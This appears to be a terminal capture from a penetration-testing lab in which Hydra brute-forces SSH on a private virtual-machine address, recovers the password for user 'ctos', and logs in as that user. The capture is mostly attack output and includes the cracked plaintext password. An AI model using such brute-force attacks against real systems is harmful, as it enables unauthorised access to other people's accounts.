 ctos@ctOS: ~
File Actions Edit View Help
ctos@ctOS: ~
found, to prevent overwriting, ./hydra.restore
[DATA] max 50 tasks per 1 server, overall 50 tasks, 3440 login tries (l:4/p:860), ~69 tries per task
[DATA] attacking ssh://10.0.2.15:22/
[STATUS] 612.00 tries/min, 612 tries in 00:01h, 2890 to do in 00:05h, 50 active
[STATUS] 467.00 tries/min, 1401 tries in 00:03h, 2140 to do in 00:05h, 50 active
[STATUS] 446.71 tries/min, 3127 tries in 00:07h, 414 to do in 00:01h, 50 active
[22][ssh] host: 10.0.2.15   login: ctos   password: supercalifragilisticexpialidocious
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 2 final worker threads did not complete until end.
[ERROR] 2 targets did not resolve or could not be connected
[ERROR] 0 targets did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2020-02-08 06:16:39
root@kali:~# ssh ctos@10.0.2.15
ctos@10.0.2.15's password:
Welcome to Ubuntu 18.04.3 LTS (GNU/Linux 5.3.0-28-generic x86_64)
* Documentation:  https://help.ubuntu.com
* Management:     https://landscape.canonical.com
* Support:        https://ubuntu.com/advantage
* Multipass 1.0 is out! Get Ubuntu VMs on demand on your Linux, Windows or
Mac. Supports cloud-init for fast, local, cloud devops simulation.
https://multipass.run/
* Canonical Livepatch is available for installation.
- Reduce system reboots and improve kernel security. Activate at:
https://ubuntu.com/livepatch
28 packages can be updated.
0 updates are security updates.
Your Hardware Enablement Stack (HWE) is supported until April 2023.
Last login: Sat Feb  8 01:27:23 2020 from 10.0.2.4
ctos@ctOS:~$ whoami
ctos
ctos@ctOS:~$